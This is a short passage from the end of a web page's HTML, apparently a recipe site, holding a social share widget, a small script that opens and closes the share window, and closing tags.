class='novashare-button-label-wrapper'>Yummly</span></span></span></a></div></div></div></div></div><script>var shareButtons=document.querySelectorAll(".novashare-button.share"),shareWrapper=document.getElementById("novashare-share-window-wrapper");shareButtons.forEach(function(e){e.addEventListener("click",function(e){shareWrapper.classList.add("novashare-visible-window"),setTimeout(function(){shareWrapper.classList.add("novashare-animate-window")},10)})}),shareWrapper.addEventListener("click",function(e){e.target!==this&&"novashare-share-window-close"!==e.target.getAttribute("id")||shareWrapper.classList.remove("novashare-visible-window","novashare-animate-window")});</script><div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div>
</body>
</html>
